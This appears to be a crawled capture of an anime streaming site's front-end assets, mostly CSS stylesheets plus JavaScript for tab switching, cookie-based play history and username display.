}

.nav_button {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 14px;
	font-size: 1.2em;
	text-decoration: none;
	margin-right: -4px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}

.nav_button:hover, .nav_button:active {
	background-color: #303030;
}

.nav_button_current {
	background-color: #303030;
}

.search_form {
	box-sizing: border-box;
	height: 40px;
	line-height: 40px;
	border: 1px solid #404041;
	border-radius: 1px;
	vertical-align: middle;
	background-color: #212122;
}
.search_input {
	font-size: 1.0em;
	border: none;
	box-sizing: border-box;
	height: 38px;
	line-height: 38px;
	width: 160px;
	padding: 0px 6px;
	background-color: transparent;
	outline:none;
}
.search_input_ex {
	width: 200px;
}

.search_submit {
	float: right;
	box-sizing: border-box;
	width: 32px;
	height: 38px;
	background: url("../image/search.png") no-repeat 6px 9px;
	border: none;
	background-size: 20px 20px;
	text-align: center;
}

#top_search_from {
	float: right;
	margin: 8px 8px;
}

.sublink {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 6px;
	font-size: 1.2em;
	color: #d0e0f0;
	margin-right: 14px;
}
.sublink_float {
	float: right;
}


/*foot ==== ==== ==== ==== ==== ==== ==== ==== */

footer {
	/*height: 48px;*/
	background-color: #303030;
}

#footer_container {
	padding: 24px 12px;
	margin: auto;
}


/*content ==== ==== ==== ==== ==== ==== ==== ==== */
#container {
	border: 4px solid #303030;
	background-color: #202020;
}


/*baseblock ==== ==== ==== ==== ==== ==== ==== ==== */
.baseblock .blocktitle {
	padding: 6px 8px;
	color: #888899;
	font-size: 1.15em;
}
.baseblock .blocktitle * {
	color: #888899;
}
/*很坑的写法*/
.baseblock .blocktitle a {
	color: #e8e8e9;
	text-decoration-color: #bbbbbc;
	font-size: 14.5px;
}

.baseblock .blockcontent {
	padding: 10px 8px;
}

.baseblock .line {
	border-top: 1px dashed #404041;
	margin: 0px 8px;
}

.baseblock2 {
	border: 1px solid #404041;
	color: #e8e8e9;
	border-radius: 1px;
}
.baseblock2 .blocktitle {
	padding: 6px 8px;
	color: #888899;
	background-color: #232323;
	border-bottom: 1px solid #404041;
}
/*很坑的写法*/
/*.baseblock2 .blocktitle a {*/
	/*color: #888899;*/
/*}*/
.baseblock2 .blockline {
	border-top: 1px dashed #404041;
	margin: 0px 0px;
	margin-bottom:6px;
}
.blockline1 {
	border-bottom: 1px solid #404041;
	margin-top:8px;
	margin-bottom:6px;
}
.baseblock2 .blockcontent {
	padding: 8px 8px;
	color: #e8e8e9;
}

/*align*/
.ul_li_a2 :nth-child(2n) {
	margin-right: 0px;
}
.ul_li_a4 :nth-child(4n) {
	margin-right: 0px;
}
.ul_li_a5 :nth-child(5n) {
	margin-right: 0px;
}
.ul_li_a6 :nth-child(6n) {
	margin-right: 0px;
}

.x_x_a5 :nth-child(5n) {
	margin-right: 0px;
}
.x_x_a7 :nth-child(7n) {
	margin-right: 0px;
}
.x_x_a8 :nth-child(8n) {
	margin-right: 0px;
}
.x_x_a9 :nth-child(9n) {
	margin-right: 0px;
}

/*icon ==== ==== ==== ==== ==== ==== ==== ==== */
.anime_icon1 {
	width: 116px;
	margin-right: 10px;
	margin-bottom: 18px;
	position: relative;
}
.anime_icon1 .anime_icon1_img {
	width: 120px;
	height: 165px;
	border-radius: 1px;
}
.anime_icon1 .anime_icon1_name1 {
	position: absolute;

	right: 2px;
	bottom: 29px;

	font-weight: normal;
	font-size: 0.9em;
	vertical-align: middle;
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon1 .anime_icon1_name {
	width: 120px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.0em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*color: #ffffff;*/
}

.anime_icon1 .anime_icon1_name_a {
	text-decoration-color: #bbbbbc;
}

/*button ==== ==== ==== ==== ==== ==== ==== ==== */
.nbutton {
	border-radius: 2px;
	font-size: 0.9em;
}

.nbutton:hover, .nbutton:active {
	background-color: #313132;
}

.nbutton_current {
	background-color: #313132;
}


.nbutton2 {
	background-color: #414142;
	border: none;
	font-size: 1.1em;
	border-radius: 2px;
	text-decoration: none;
	padding: 8px;
	display: inline-block;
}

.nbutton2:hover, .nbutton:active {
	background-color: #757175;
}


.pbutton {
	box-sizing: border-box;
	display: inline-block;
	/*font-size: 1.1em;*/
	line-height: 24px;
	min-width: 40px;
	height: 32px;
	padding: 4px 8px;
	text-align: center;
	text-align-last: center;
	vertical-align: middle;
	margin: 5px;
	text-decoration: none;
	background-color: transparent;
	border-radius: 1px;
	color: #e8e8e9;
}

.pbutton {
	border: 1px solid #505051;
}

.pbutton_current {
	background-color: #313132;
}
.pbutton_current:hover, .pbutton_current:active {
	background-color: #313132;
}


.pbutton_select {
	-webkit-appearance: none; 
	-moz-appearance: none;
	appearance: none;
	border-radius: 0px;
}


.anime_icon2 {
	width: 150px;
	margin-right: 14px;
	margin-bottom: 24px;
	position: relative;
}
.anime_icon2 .anime_icon2_img {
	width: 150px;
	height: 208px;
	border-radius: 1px;
}
.anime_icon2 .anime_icon1_name1 {
	position: absolute;

	right: 3px;
	bottom: 30px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon2 .anime_icon2_name {
	width: 150px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.1em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*font-weight: bold;*/
	/*color: #ffffff;*/
	text-decoration-color: #bbbbbc;
}

.hrspace {
	margin-top: 6px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-bottom: 1px solid #404041;
	width: 99%;
}

.cell {
	padding: 12px 8px;
}

.cell_poster {
	width: 150px;
	height: 208px;
	display: inline-block;
	position: relative;
}
.cell_poster img {
	border-radius: 1px;

}
.cell_poster .newname {

	position: absolute;

	right: 3px;
	bottom: 3px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.cell_imform {
	width: 828px;
	display: inline-block;
	vertical-align: top;
	margin-left: 8px;
}

.cell_imform_name {
	margin: 0px 0px 10px 0px;
	font-size: 1.15em;
	display: inline-block;
	text-decoration: none;
	color: #d0e0f0;
}

.cell_imform_kvs {

}
.cell_imform_kv {
	min-width: 270px;
	margin: 3px 0px;
	display: inline-block;
}
.cell_imform_tag {
	color: #808081;
}

.cell_imform_value {
	color: #e0e0e0;
}

.cell_imform_kv_desc {
	width: 100%;
	/*override cell_imform_kv*/
	display: block;
}
.cell_imform_kv_desc .cell_imform_tag {
	float: left;
	margin-right: -57px;
}
.cell_imform_desc {
	color: #e0e0e0;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	text-indent: 57px; 
	margin-bottom: 12px;
}

.cell_imform_btns {
	margin-top: 16px;
}

.cell_res_button {
	margin-right: 4px;	
}

#result_count {
	position: absolute;
	margin-left: 10px;
	margin-top: 10px;
	color: #d0e0f0;
}
#result_count1 {
	margin-left: 10px;
	margin-top: 10px;
	color: #fe0101;
}

.comment {
	font-size: 0.9em;
}
.comment {
	position: relative;
}

li.comment {
	display: block;
}

#comment_user {
	color: #bbbbbb;
}
#comment_content {
	width: 100%;
	height: 4em;
	margin-bottom: 8px;
}

#comment_list {
}

.commentcell_content {
	line-height: 1.5em;
	margin-top: 4px;
	margin-bottom: 4px;
}
.commentcell_content div {
	color: #b8b8e0;
	word-wrap: break-word;
	font-size: 14px;
}

.commentcell_content pre {
	white-space: pre-wrap;
	word-wrap: break-word;  
	/*比正常的小，奇怪*/
	/*font-size: 1.1em;*/
	/*color: #e0e0e0;*/
	color: #b8b8e0;
}

.commentcell_animename, .commentcell_animename * {
	line-height: 1.5em;
	color: #bbbbbb;
}

.commentcell_user {
	line-height: 1.5em;
	color: #a0a0a0;
}

.commentcell_time {
	color: grey!important;
}

.comment_imform_tag {
	color: #808081;
}

.comment_submit {
	float: right;
}

.comment_delete {
	float: right;
}
.comment_delete a {
	color: grey;
}


.blockdiff {
	background-color: #303030;
}
.blockdiff2 {
}

.hrspace2 {
	margin-top: 8px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-top: 1px dashed #404041;
}


.res_links {
	margin-right: 20px;
	display: inline-block;
	padding: 2px 0px;
}

.res_links_a {
	color: #60b8cc;
	text-decoration-color: #4a94a3;
}

.loginout {
	float: right;
}
.loginout_btn2 {
	/*color: #d04040;*/
}

.loginout a {
}

.highlight {
	color: #d0e0f0;
}

#to_login_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}
#to_login_tips1 {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}

#to_wail_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}


.account_form {
}
.account_form label {
	font-size: 120%;
	display: inline-block;
	min-width: 80px;
}
.account_form input {
	font-size: 120%;
	padding: 4px;
	margin: 4px 4px 8px 0px;
}
.account_form button {
	font-size: 120%;
	padding: 4px;
	margin: 8px 4px 8px 0px;
}
.account_form .helptext {
	font-size: 0.8em;
	color: #757175;
}
.account_form ul.errorlist {
	color: #fe0101;
}
.account_form ul {
	color: #757175;
}
.account_form ul li {
	color: #fe0101;
}



#a_to_login {
	/*display: inline-block;*/
	/*font-size: 120%;*/
	/*padding: 4px;*/
	/*margin: 8px 4px 8px 48px;*/
}
#a_to_reg {
	display: inline-block;
	/*font-size: 120%;*/
	padding: 4px;
	margin: 8px 4px 8px 48px;
}

#id_username {
}

#id_username {
}

.svg_title {
	padding-left: 1.4em;
}

.svg_title_user {
	/*background-image: url(../img/user.svg); 不知怎么这个缓存不了*/
	
	background-repeat: no-repeat;
	background-position: 0px 0px;
	background-size: 1.4em 1.4em;
}

.commentspage {
	display: inline-block;
}

.favbtn {
	float: right;
	line-height: 1.2em;
}

.hidden {
	display: none;
}
.safe {
	display: none;
}

.flink {
	color: #bbbbbb;
}


.comment_delete_btn {
	position: absolute;
	right: 0px;
	bottom: 30px;
}


.link_text{
	padding: 10px 0;
}
.link_text li{
	margin-right: 10px;
}

@media only screen and (min-width:0em) and (max-width:40em) {
	#root {
		width:100%;
		overflow: hidden;
	}
	#nav {
		height: 40px;
	}
	.nav_button {
		padding: 0px 2%;
		font-size: 1.1em;
		height: 40px;
		line-height: 40px;
	}	
	.nav_button:nth-child(1) {
		margin-left: 5px;
	}
	.nav_button:nth-child(n+6) {
		display: none;
	}
	#top_search_from {
		width: 96%;
		float: left;
		margin-top: 10px;
	}
	.search_input {
		width: 80%;
	}
	.search_submit {
		width: 36px;
	}

	.anime_icon2 {
		width: 31%;
		margin-right: 1%;
		margin-bottom: 2%;
		position: relative;
	}
	.anime_icon2 .anime_icon2_img {
		width: 100%;
		height: auto;
		border-radius: 1px;
	}
	.anime_icon2 .anime_icon2_name {
		width: auto;
		max-width: 84%;
	}
	.anime_icon1 .anime_icon1_name1, .anime_icon2 .anime_icon1_name1 {
		width: auto;
		max-width: 84%;
	}
	#new_tip1{
		margin-top: 55px!important;
	}
}



--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/detail.css
body_size: 1663
content:

.div_left {
	width: 272px;
	display: inline-block;
	vertical-align: top; 
}
.div_right {
	width: 738px;
	display: inline-block;
	vertical-align: top; 
	margin-left: 0px;
	margin-right: -8px;
}

.poster {
	border-radius: 1px;
}

.baseblock2 .detail_title1 {
	background-color: transparent;
	border-bottom: 1px solid transparent;
}

.detail_imform_tag {
	display: inline-block;
	color: #808081;
	min-width: 5em;
}
.detail_imform_value {
	color: #e0e0e0;
}

.detail_imform_kv {
	min-width: 200px;
	max-width: 256px;
	display: inline-block;
	margin: 3px 0px;
	word-break:break-all;
	word-wrap:break-word; 
}

.relates_series {
	display: block;
	margin: 4px 0px;
}

.relates_series a {
	text-decoration-color: #bbbbbc;
}

.detail_imform_desc_pre {
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
	font-size: 15px;
}

.detail_imform_desc_pre * {
	color: #e0e0e0;
}

.detail_imform_name {
	margin: 0px;
	color: #d0e0f0;
	font-size: 1.2em;
	font-weight: bold;
	display: inline-block;
}

.episode {
	color: #70c8dd;
	min-height: 24px;
	min-width: 68px;
	/*padding: 2px 2px;*/
	padding-right: 14px;
	margin-right: 3.5px;
	display: inline-block;
	text-decoration-color: #4a94a3;
}

.playspage {
	color: #bbbbbb;
	/*padding: 2px 2px;*/
	display: inline-block;
	margin: 1px 4px 1px 0px;
}

.playspage_s {
	background-color: #fd9720;
	color: #202020;
	text-decoration: none;
}


.switchbtn {
	padding: 12px 12px;
	outline: none;
	font-size: 1.15em;
	background-color: transparent;

	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border: 1px solid #404041;
	color: #bbbbbb;
	border-bottom: 1px solid transparent;

	z-index: 1;

	margin-bottom: -1px;
}
.switchbtn_current {
	background-color: #282828;
	color: #e8e8e9;
}

.switchblock {
	padding: 16px 12px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	background-color: #282828;
	border: 1px solid #404041;
}


.split {
	height: 0.8em;
	width: 2px;
	margin-right: 0px;
	margin-left: 10px;
	background-color: grey;
	display: inline-block;
}

.anime_icon1 {
    width: 148px;
}
.anime_icon1_img {
    width: 100%;
    height: auto;
}



/*tabs playurls ===========*/
.tabs {
	height:100%;
	clear:both
}
.menu0 {
	width:auto;
	height:25px;
	line-height:25px;
	text-align:center;
	margin-left: 8px;
	margin-right: 10px;

}
.menu0 li {
	color:#bbbbbb;
	font-size:18px;
	display:block;
	float:left;
	width:90px;
	text-decoration: underline;
	cursor:pointer
}
.menu0 li.hover {
	background:#fff
}
#main0 div {
	display:none
}
#main0 div.block {
	display:block
}
.menu0 .on {
	color:#E00;
	font-weight:700;
	background:#282828;

}

.movurl {
	width:99%;
	background-color: #272727;
	padding-bottom: 8px;
	overflow:hidden
}

.movurl ul {
	width:auto;
	padding-left: 8px;
}
.movurl li {
	float:left;
	min-width:90px;
	margin:8px 13px 0 0;
	overflow:hidden
}
.movurl li a {
	display:block;
	color: #60b8cc;
	text-decoration:none;
	text-align: center;
	height:30px;
	width:auto;
	padding:0 10px;
	line-height:30px;
	border: 1px solid #404041;
	overflow:hidden
}
.movurl li a:visited {

}
.movurl li a:hover {
	background:#757175;
	color:#FFF
}
.movurls {
	width:960px;
	font-size:14px
}
.movurls ul {
	max-height:272px;
	overflow:auto;
	overflow-x:hidden
}
.movurls li {
	float:left;
	width:145px;
	margin:8px 12px 0 0;
	overflow:hidden
}
.movurls li a {
	display:block;
	height:24px;
	width:123px;
	padding:0 10px;
	border:1px solid #ccc;
	line-height:24px;
	text-decoration:none;
	overflow:hidden
}
.movurls li a:visited {
	color:#999
}


/*反馈*/

.report_div{
	padding: 9px;
}



.detail_imform_show_full{
	float: right;
	color: #D00;
	text-decoration: underline;
	display: none;
}

@media only screen and (min-width:0em) and (max-width:40em) {

	/* -- */
	.div_left {
		width: 100%;
		float: left;
	}
	.poster {
		width: 100%;
		height: auto;
	}
	.div_left .baseblock {
		float: left;
	}
	.div_left .baseblock:nth-child(1) {
		width: 40%;
	}
	.div_left .baseblock:nth-child(2) {
		width: 59.9%;
		float: right;
	}
	.div_left .baseblock:nth-child(3) {
		width: 100%;
	}
	.detail_imform_kv {
		margin: 3.6px 0px;
		min-width: 90%;
		max-width: unset;
	}
	
	.detail_imform_show_full{
		display: inline-block;
	}
	
	.baseblock:nth-child(2) .blockcontent .baseblock2 .detail_title1,
	.detail_imform_kv:nth-child(4),
	.detail_imform_kv:nth-child(),
	.detail_imform_kv:nth-child(2),
	.detail_imform_kv:nth-child(6),
	.detail_imform_kv:nth-child(9),
	.detail_imform_kv:nth-child(11){
		display: none;
	}
	.baseblock:nth-child(2) div.blockcontent {
		padding: 2px 4px 0px 0px;
	
	}
	.baseblock2 .blocktitle {
		padding: 4px 4px 0px 4px;
	}
	.div_right {
		width: 100%;
	}
	.baseblock .blockcontent {
		padding: 2px 4px;
	}
	.div_right .baseblock:nth-child(7) {
		padding: 0px 1%;
	}
	.div_right .baseblock:nth-child(1) {
		padding: 0px 1%;
	}
	.div_right .baseblock:nth-child(1) .blockcontent {
		padding: 0px 1%;
	}

	.div_right .baseblock:nth-child(3) {
		padding: 0px 1%;
	}
	.baseblock2 {
		border: 1px solid #303030;
		color: #e8e8e9;
		border-radius: 0px;
	}
	.detail_imform_name {
		margin: 10px 0 0 0;
	}
	.menu0 {
		margin: 0;
	}
	.menu0 li {
		width: 25%;
	}
	.split {
		display: none;
	}
	.movurl li {
		float:left;
		min-width:29.5%;
		margin:8px 10px 0 0;
		overflow:hidden
	}

	#recommend_block {
		padding: 2% 1%;
	}
	.anime_icon1 {
		width: 31%!important;
		margin: 0.5%!important;
		position: relative;
	}
	.anime_icon1 .anime_icon1_img {
		width: 100%!important;
		height: auto!important;
		border-radius: 1px;
	}
	.anime_icon1 .anime_icon1_name {
		width: 100%!important;
	}
}
@media(max-width:767px){
    .blocktitle{
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js
body_size: 783
content:


function onbtnrecommend(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');
	
	comments_block.hidden = 'hidden';
	recommend_block.hidden = null;
	btncomment.classList.remove('switchbtn_current');
	btnrecommend.classList.add('switchbtn_current');
}

function onbtncomment(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');

	comments_block.hidden = null;
	recommend_block.hidden = 'hidden';
	btnrecommend.classList.remove('switchbtn_current');
	btncomment.classList.add('switchbtn_current');
}



--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js
body_size: 3221
content:


var qike123 = qike123 || {};
qike123.switchTab = function(i, o, p) {
    var n = {
        delay: 100,
        trigger: "mouseover",
        lazyload: 1
    };
    $.extend(n, p || {});
    var j = {};
    j.load0 = 1;
    var k;
    if (n.trigger === "mouseover") {
        i.mouseover(function() {
            l(this)
        })
    } else {
        if (n.trigger === "click") {
            i.click(function() {
                l(this)
            })
        }
    }
    function l(b) {
        var a = b;
        if (n.delay > 0) {
            k && clearTimeout(k);
            k = setTimeout(function() {
                m(a)
            },
            n.delay)
        } else {
            m(a)
        }
    }
    function m(c) {
        i.removeClass("av");
        $(c).addClass("av");
        var b = $(c).attr("tab");
        o.hide();
        var d = o[b];
        d.style.display = "block";

    }
};

////////////////////




function __get_playtab_on_index(m) {	
	//
	const def_pindex = Number($('#DEF_PLAYINDEX').text());
	return def_pindex;

	//
	alert('已弃用191111');
    var tli = document.getElementById("menu" + m).getElementsByTagName("li");
    var mli = document.getElementById("main" + m).getElementsByTagName("div");
    for (i = 0; i < tli.length; i++) {
        const pli_cnt = mli[i].getElementsByTagName("ul")[0].getElementsByTagName("li");
        if(i > 0 && pli_cnt.length){
            return i;
        }
    }
    //
    return 0;
}


function __set_playtab_on_index(m) {
    setTab(0, __get_playtab_on_index(m));
    return null;
}

function __set_playtab_curr_on_index(m) {
	const _href_url = window.location.href;
	const _refresl = _href_url.match(/\/play\/(\d+?)\?playid=(\d+)_(\d+)/);
	if(_refresl){
		const _iPlay = Number(_refresl[2])-1;
		setTab(0, _iPlay);
	}
	else{
		__set_playtab_on_index(0);
	}
    return null;
}


////////////////////////



function PlayHistoryClass(){
	var cookieStr,nameArray,urlArray,allVideoArray;
	this.getPlayArray=function (){
		cookieStr = document.cookie;
		var start = cookieStr.indexOf("qike123=") + "qike123=".length,end = cookieStr.indexOf("_$_|",start),allCookieStr= unescape(cookieStr.substring(start,end))
		if(end==-1){allCookieStr="";return;}
		allVideoArray = allCookieStr.split("_$_");
		nameArray = new Array(),urlArray = new Array();
		for(var i = 0; i < allVideoArray.length; i++){
			var singleVideoArray = allVideoArray[i].split("^");
			nameArray[i] = singleVideoArray[0];urlArray[i] = singleVideoArray[1];
		}
	}
	this.viewPlayHistory=function (div){
		var tag = document.getElementById(div),n = 15
		if(navigator.cookieEnabled){
			var innerStr = "";
			for(var i =nameArray.length - 1; i >= 0; i--){
				var textCount = nameArray[i].replace(/[^\x00-\xff]/g,"cc").length;
				if(textCount <= n*2){
					texts = nameArray[i];
				}else{
						texts = nameArray[i].substr(0,n)+"...";
				}
				innerStr += "<li><a target=_blank class=name href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">" + texts + "</a><a target=_blank class=now href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">立即观看</a></li>"
			}
			if (innerStr.length>0){tag.innerHTML= innerStr}
		}else{
			 set(tag,"您浏览器关闭了cookie功能，不能为您自动保存最近浏览过的网页。")
		}
	}
	this.addPlayHistory=function (name,url){
		var count = 10; //播放历史列表调用条数
		var code_name = escape(name) + "^",code_url = escape(url) + "_$_",expireTime = new Date(new Date().setDate(new Date().getDate() + 30)),timeAndPathStr = "|; expires=" + expireTime.toGMTString() + "; path=/";
		if(cookieStr.indexOf("qike123=") != -1 || cookieStr.indexOf("_$_|") != -1){
			var newCookieStr = "";
			if(allVideoArray.length < count){
				for(i in allVideoArray){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}else{
				for(var i = 1; i < count; i++){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}
			document.cookie = "qike123=" + newCookieStr + code_name + code_url + timeAndPathStr;
		}else{
			document.cookie = "qike123="+ code_name + code_url + timeAndPathStr;
		}
	}
}


//var cookiedomain="1.22";

function delCookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval = getCookie(name);
    if (cval != null) document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString() + ";path=/";
}

function _GC(){
document.getElementById('playhistory').innerHTML="<center>暂无播放历史列表...</center>";
 var expdate=new Date(1970, 1, 1);
 delCookie("qike123");
}
var PlayHistoryObj=new PlayHistoryClass()
PlayHistoryObj.getPlayArray()
function killErrors() {
    return true;
}
window.onerror = killErrors;

var topShow=false;
	function showTop(n)
	{
		if(topShow==true)
		{
			switchTab('top',n,2,"history");
		}
		else{
			//alert("s");
			document.getElementById("Tab_top_"+n).className="history";
			//document.getElementById("List_top_"+n).className="dropbox_tigger dropbox_tigger_on";
			document.getElementById("List_top_"+n).style.display="";
			topShow=false;
		}
	}
	function hideTop()
	{
		for(i=0;i<2;i++) {
			var CurTabObj = document.getElementById("Tab_top_"+i) ;
			var CurListObj = document.getElementById("List_top_"+i) ;
			CurTabObj.className="history" ;
			CurListObj.style.display="none";
		}
	}
function turnOff(){
	$("#shadow").css("height",10000);
	$("#turnedOn").css("position","relative");
	$("#playbox").css("z-index",8);
	$("#shadow").show();
	$("#turnedOff").hide();
	$("#turnedOn").show();
	$("#light-switch").css("z-index",7);

	
}
function turnOn(){
	$("#turnedOff").show();
	$("#turnedOn").hide();
	$("#shadow").hide();
	$("#light-switch").css("z-index",0);

}


///////////////////////////

function __setCookie(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function __setCookie_v3(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ encodeURIComponent(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function setCookie2(name, value){
	return __setCookie(name, value, 36500);
}

function __getCookie(name){
  var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
  if(arr=document.cookie.match(reg)){
	return unescape(arr[2]);
  }else{
	return null;
  }
}

function __getCookie_v3(name){
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg)){
	  return decodeURIComponent(arr[2]);
	}else{
	  return null;
	}
}
  
function getCookie2(name){
	return __getCookie(name);
}


////////////////////////////////////

function FEI2(in_epi){
  
	//
	var hf_epi = Number(in_epi);
	const time_curr = new Date().getTime();
  
	var fa_t = Number(getCookie2('fa_t'));
	if(!fa_t){
	  fa_t = time_curr;
	}
  
	var fa_c = Number(getCookie2('fa_c'));
	if(!fa_c){
	  fa_c = 0;
	}
  
	//
	if(time_curr - fa_t > (6000)){
	  fa_t = 0;
	  fa_c = 0;
	}
  
	//
	fa_c += 1;
	fa_t = time_curr;
  
  
	//
	if(fa_c > 10){
	  fa_t = 0;
	  fa_c = 0;
	  //
	  if(hf_epi > 1){
		hf_epi = (time_curr % hf_epi);
		if(!hf_epi){
		  hf_epi = 1;
		}
	  }
	}
  
	//
	__setCookie('fa_t', fa_t, 1);
	__setCookie('fa_c', fa_c, 1);
  
	//
	return hf_epi;
  }

  
//////////////////////////////////


function __html_set_username(){
  var username = __getCookie_v3('username');
  var node = document.getElementsByClassName('loginout_btn2')[0];
  if (node) {
	if (username) {
	  node.innerHTML = username;
	} else {
	  node.innerHTML = '登陆';
	}
  }
  var node = document.getElementById('comment_user');
  if (node) {
	node.value = username;
  }
}

function __set_cookie_username(){
	// 请求用户名
	var xhr = new XMLHttpRequest();
	function send1(argument) {
		xhr.open('GET', '/_username', true);
		xhr.send();
	}
	send1();
	xhr.onload = function() {
		var username = this.response;
		__setCookie_v3('username', username, 30);
	};
}

var __g_detail_imform_kv_display = [];
function detail_show_full(){
	const kv_len = 12
	if(!__g_detail_imform_kv_display.length){
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			__g_detail_imform_kv_display.push(new_sel.css('display'));
			new_sel.css('display', 'inline-block')
		}
		$('.detail_imform_show_full').html('&lt;&lt;收起');
	}
	else{
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			new_sel.css('display', __g_detail_imform_kv_display[i]);
		}
		$('.detail_imform_show_full').html('&lt;&lt;展开');
		__g_detail_imform_kv_display = [];
	}

}

